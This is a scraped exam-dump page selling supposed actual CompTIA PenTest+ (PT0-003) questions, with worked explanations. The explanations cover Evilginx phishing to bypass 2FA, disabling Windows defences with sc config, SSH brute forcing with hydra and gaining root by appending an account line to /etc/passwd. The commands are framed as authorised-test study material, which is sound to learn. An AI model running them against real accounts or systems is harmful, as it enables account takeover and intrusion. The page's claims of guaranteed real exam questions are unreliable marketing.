At ValidExamDumps, we consistently monitor updates to the CompTIA PT0-003 exam questions by CompTIA. Whenever our team identifies changes in the exam questions,exam objectives, exam focus areas or in exam requirements, We immediately update our exam questions for both PDF and online practice exams. This commitment ensures our customers always have access to the most current and accurate questions. By preparing with these actual questions, our customers can successfully pass the CompTIA PenTest+ Exam exam on their first attempt without needing additional materials or study guides.
Other certification materials providers often include outdated or removed questions by CompTIA in their CompTIA PT0-003 exam. These outdated questions lead to customers failing their CompTIA PenTest+ Exam exam. In contrast, we ensure our questions bank includes only precise and up-to-date questions, guaranteeing their presence in your actual exam. Our main priority is your success in the CompTIA PT0-003 exam, not profiting from selling obsolete exam questions in PDF or Online Practice Test.
A tester is performing an external phishing assessment on the top executives at a company. Two-factor authentication is enabled on the executives' accounts that are in the scope of work. Which of the following should the tester do to get access to these accounts?
To bypass two-factor authentication (2FA) and gain access to the executives' accounts, the tester should use Evilginx with a typosquatting domain. Evilginx is a man-in-the-middle attack framework used to bypass 2FA by capturing session tokens.
Phishing with Evilginx:
Evilginx is designed to proxy legitimate login pages, capturing credentials and 2FA tokens in the process.
It uses 'phishlets' which are configurations that simulate real login portals.
Typosquatting:
Typosquatting involves registering domains that are misspelled versions of legitimate domains (e.g., example.co instead of example.com).
This technique tricks users into visiting the malicious domain, thinking it's legitimate.
Steps:
Configure an External Domain: Register a typosquatting domain similar to the company's domain.
Set Up Evilginx: Install and configure Evilginx on a server. Use a phishlet that mimics the company's mail portal.
Send Phishing Emails: Craft phishing emails targeting the executives, directing them to the typosquatting domain.
Capture Credentials and 2FA Tokens: When executives log in, Evilginx captures their credentials and session tokens, effectively bypassing 2FA.
Pentest Reference:
Phishing: Social engineering technique to deceive users into providing sensitive information.
Two-Factor Authentication Bypass: Advanced phishing attacks like those using Evilginx can capture and reuse session tokens, bypassing 2FA mechanisms.
OSINT and Reconnaissance: Identifying key targets (executives) and crafting convincing phishing emails based on gathered information.
Using Evilginx with a typosquatting domain allows the tester to bypass 2FA and gain access to high-value accounts, demonstrating the effectiveness of advanced phishing techniques.
[Tools and Code Analysis]
While conducting a peer review for a recent assessment, a penetration tester finds the debugging mode is still enabled for the production system. Which of the following is most likely responsible for this observation?
Debugging Mode:
Purpose: Debugging mode provides detailed error messages and debugging information, useful during development.
Risk: In a production environment, it exposes sensitive information and vulnerabilities, making the system more susceptible to attacks.
Common Causes:
Configuration Changes: During testing or penetration testing, configurations might be altered to facilitate debugging. If not reverted, these changes can leave the system in a vulnerable state.
Oversight: Configuration changes might be overlooked during deployment.
Best Practices:
Deployment Checklist: Ensure a checklist is followed that includes reverting any debug configurations before moving to production.
Configuration Management: Use configuration management tools to track and manage changes.
Reference from Pentesting Literature:
The importance of reverting configuration changes is highlighted in penetration testing guides to prevent leaving systems in a vulnerable state post-testing.
HTB write-ups often mention checking and ensuring debugging modes are disabled in production environments.
Penetration Testing - A Hands-on Introduction to Hacking
HTB Official Writeups
[Attacks and Exploits]
A penetration tester gains shell access to a Windows host. The tester needs to permanently turn off protections in order to install additional payload. Which of the following commands is most appropriate?
Command
The sc config command is used to configure service startup settings in Windows. Using start=disabled will permanently disable a specific service, effectively turning off protections such as antivirus or other monitoring services.
Why Not Other Options?
B (sc query state= all): This command lists all services and their states but does not disable or modify any service.
C (pskill): This command is used to terminate a process temporarily, but it does not permanently disable the service.
D (net config): This command is used for configuring network settings, not for managing services.
CompTIA Pentest+ Reference:
Domain 3.0 (Attacks and Exploits)
Windows Service Exploitation Guidelines
[Attacks and Exploits]
A previous penetration test report identified a host with vulnerabilities that was
successfully exploited. Management has requested that an internal member of the
security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.
Part 2:
. Analyze the output from each command.

* Select the appropriate set of commands to escalate privileges.
* Identify which remediation steps should be taken.
The command that would most likely exploit the services is:
hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
The appropriate set of commands to escalate privileges is:
echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
The remediations that should be taken after the successful privilege escalation are:
Remove the SUID bit from cp.
Make backup script not world-writable.
Comprehensive Step-by-Step Explanation of the Simulation
Part 1: Exploiting Vulnerable Service
Nmap Scan Analysis
Command: nmap -sC -T4 192.168.10.2
Purpose: This command runs a default script scan with timing template 4 (aggressive).
Output:
bash
Copy code
Port State Service
22/tcp open ssh
23/tcp closed telnet
80/tcp open http
111/tcp closed rpcbind
445/tcp open samba
3389/tcp closed rdp
Ports open are SSH (22), HTTP (80), and Samba (445).
Enumerating Samba Shares
Command: enum4linux -S 192.168.10.2
Purpose: To enumerate Samba shares and users.
Output:
makefile
Copy code
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x42]
user:[syslog] rid:[0x4ba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[lowpriv] rid:[0x3fa]
We identify a user lowpriv.
Selecting Exploit Command
Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
Purpose: To perform a brute force attack on SSH using the lowpriv user and a list of the 500 worst passwords.
-l lowpriv: Specifies the username.
-P 500-worst-passwords.txt: Specifies the password list.
-t 4: Uses 4 tasks/threads for the attack.
ssh://192.168.10.2:22: Specifies the SSH service and port.
Executing the Hydra Command
Result: Successful login as lowpriv user if a match is found.
Part 2: Privilege Escalation and Remediation
Finding SUID Binaries and Configuration Files
Command: find / -perm -2 -type f 2>/dev/null | xargs ls -l
Purpose: To find world-writable files.
Command: find / -perm -u=s -type f 2>/dev/null | xargs ls -l
Purpose: To find files with SUID permission.
Command: grep '/bin/bash' /etc/passwd | cut -d':' -f1-4,6,7
Purpose: To identify users with bash shell access.
Selecting Privilege Escalation Command
Command: echo 'root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash' >> /etc/passwd
Purpose: To create a new root user entry in the passwd file.
root2: Username.
5ZOYXRFHVZ7OY: Password hash.
::0:0: User and group ID (root).
/root: Home directory.
/bin/bash: Default shell.
Executing the Privilege Escalation Command
Result: Creation of a new root user root2 with a specified password.
Remediation Steps Post-Exploitation
Remove SUID Bit from cp:
Command: chmod u-s /bin/cp
Purpose: Removing the SUID bit from cp to prevent misuse.
Make Backup Script Not World-Writable:
Command: chmod o-w /path/to/backup/script
Purpose: Ensuring backup script is not writable by all users to prevent unauthorized modifications.
Execution and Verification
Verifying Hydra Attack:
Run the Hydra command and monitor for successful login attempts.
Verifying Privilege Escalation:
After appending the new root user to the passwd file, attempt to switch user to root2 and check root privileges.
Implementing Remediation:
Apply the remediation commands to secure the system and verify the changes have been implemented.
By following these detailed steps, one can replicate the simulation and ensure a thorough understanding of both the exploitation and the necessary remediations.
A penetration tester creates the following Python script that can be used to enumerate information about email accounts on a target mail server:

Which of the following logic constructs would permit the script to continue despite failure?
The correct construct for handling runtime failures (for example, login failures, network timeouts, or server errors) in Python is a try/except block (option C). Wrapping potentially failing operations in a try block and handling exceptions in except allows the script to catch the exception and continue execution (log the error, skip the target, retry, etc.) rather than crashing.
Why C is correct:
try/except is the Python mechanism to handle exceptions raised during execution. For network/email operations (IMAP login/select), IMAP libraries raise exceptions on failure --- try/except catches these and enables recovery logic.
Example corrected snippet:
import imaplib, sys
def enumerate_inbox(server, port, user, passwd):
try:
mail = imaplib.IMAP4(server, port)
mail.login(user, passwd)
status, messages = mail.select('inbox')
print(f'Total Emails: {int(messages[0])}')
except imaplib.IMAP4.error as e:
print(f'IMAP error for {user}: {e}')
# continue to next account or retry
except Exception as e:
print(f'Unexpected error for {user}: {e}')
finally:
try:
mail.logout()
except:
pass
Why the other options are not the best fit:
A . do/while loop: Python has no native do/while; loops alone won't catch exceptions --- they may repeat the crash.
B . iterator: Iterators control iteration over collections, not exception handling.
D . if/else conditional: Conditionals can test return values but cannot handle exceptions thrown by library calls; they are not sufficient to prevent the script from aborting when an exception is raised.
CompTIA PT0-003 Mapping:
Domain 4.0 Tools and Code Analysis --- basic defensive programming and error handling when writing or reviewing scripts used in engagements (use exception handling to make enumeration tools robust and predictable).